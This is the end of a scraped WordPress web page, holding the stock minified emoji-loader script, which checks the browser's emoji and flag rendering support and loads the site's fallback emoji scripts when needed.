const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
